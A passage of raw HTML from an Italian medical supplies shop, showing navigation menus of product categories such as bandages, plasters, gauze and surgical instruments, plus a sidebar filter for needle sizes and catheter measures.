            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="487">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012108">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter clearfix a8 type-1" data-trigger="a8" data-url="misura-ago-colore">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Misura ago &amp; colore</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-1093">
			<label for="a-1093" class="af-checkbox-label">
													<input type="checkbox" id="a-1093" class="af checkbox" name="a[8][]" value="1093" data-url="18g-1-2-x-40-mm-rosa">
												<span class="name"> 18G 1.2 x 40 mm ROSA</span>
											</label>
								</li>
									<li class="item-a-1087">
			<label for="a-1087" class="af-checkbox-label">
													<input type="checkbox" id="a-1087" class="af checkbox" name="a[8][]" value="1087" data-url="20g-0-9-x-25-mm-giallo">
												<span class="name"> 20G 0.9 x 25 mm Giallo</span>
											</label>
								</li>
									<li class="item-a-1094">
			<label for="a-1094" class="af-checkbox-label">
													<input type="checkbox" id="a-1094" class="af checkbox" name="a[8][]" value="1094" data-url="21g-0-8-x-40-mm-verde">
												<span class="name"> 21G 0.8 x 40 mm VERDE</span>
											</label>
								</li>
									<li class="item-a-1090">
			<label for="a-1090" class="af-checkbox-label">
													<input type="checkbox" id="a-1090" class="af checkbox" name="a[8][]" value="1090" data-url="1090-25g-0-5-x-16-mm-arancio">
												<span class="name"> 25G 0.5 x 16 mm Arancio</span>
											</label>
								</li>
									<li class="item-a-1150">
			<label for="a-1150" class="af-checkbox-label">
													<input type="checkbox" id="a-1150" class="af checkbox" name="a[8][]" value="1150" data-url="30g-0-30-x-13-mm-giallo">
												<span class="name"> 30G 0.30 x 13 mm Giallo</span>
											</label>
								</li>
									<li class="item-a-1153">
			<label for="a-1153" class="af-checkbox-label">
													<input type="checkbox" id="a-1153" class="af checkbox" name="a[8][]" value="1153" data-url="grigio-27g-0-4-x-19-mm">
												<span class="name"> GRIGIO  27G - 0.4 x 19 mm</span>
											</label>
								</li>
									<li class="item-a-1154">
			<label for="a-1154" class="af-checkbox-label">
													<input type="checkbox" id="a-1154" class="af checkbox" name="a[8][]" value="1154" data-url="nero-22g-0-7-x-32-mm">
												<span class="name"> NERO  22G - 0.7 x 32 mm</span>
											</label>
								</li>
									<li class="item-a-103">
			<label for="a-103" class="af-checkbox-label">
													<input type="checkbox" id="a-103" class="af checkbox" name="a[8][]" value="103" data-url="20g-0-9-x-38-mm-giallo">
												<span class="name">20G  0.9 x 38 mm  Giallo</span>
											</label>
								</li>
									<li class="item-a-804">
			<label for="a-804" class="af-checkbox-label">
													<input type="checkbox" id="a-804" class="af checkbox" name="a[8][]" value="804" data-url="804-21g-0-8-x-25-mm-verde">
												<span class="name">21G 0.8 x 25 mm Verde</span>
											</label>
								</li>
									<li class="item-a-99">
			<label for="a-99" class="af-checkbox-label">
													<input type="checkbox" id="a-99" class="af checkbox" name="a[8][]" value="99" data-url="23g-0-6-x-25-mm-blu">
												<span class="name">23G  0.6 x 25 mm  Blu</span>
											</label>
								</li>
									<li class="item-a-803">
			<label for="a-803" class="af-checkbox-label">
													<input type="checkbox" id="a-803" class="af checkbox" name="a[8][]" value="803" data-url="803-27g-0-4-x-12-7-mm-grigio">
												<span class="name">27G 0.4 x 12.7 mm Grigio</span>
											</label>
								</li>
									<li class="item-a-1151">
			<label for="a-1151" class="af-checkbox-label">
													<input type="checkbox" id="a-1151" class="af checkbox" name="a[8][]" value="1151" data-url="1151-grigio-27g-0-4-x-19-mm">
												<span class="name">GRIGIO  27G - 0.4 x 19 mm</span>
											</label>
								</li>
									<li class="item-a-1152">
			<label for="a-1152" class="af-checkbox-label">
													<input type="checkbox" id="a-1152" class="af checkbox" name="a[8][]" value="1152" data-url="1152-nero-22g-0-7-x-32-mm">
												<span class="name">NERO  22G - 0.7 x 32 mm</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a8]" value="1093,1087,1094,1090,1150,1153,1154,103,804,99,803,1151,1152">
								</div>
							</div>
															<div class="af_filter clearfix a14 type-1" data-trigger="a14" data-url="misure-cateteri">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Misure cateteri</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-222">
			<label for="a-222" class="af-checkbox-label">
													<input type="checkbox" id="a-222" class="af checkbox" name="a[14][]" value="222" data-url="222-ch-14-cuffia-da-5-ml">
												<span class="name">CH 14  Cuffia da 5 ml</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a14]" value="222">
								</div>
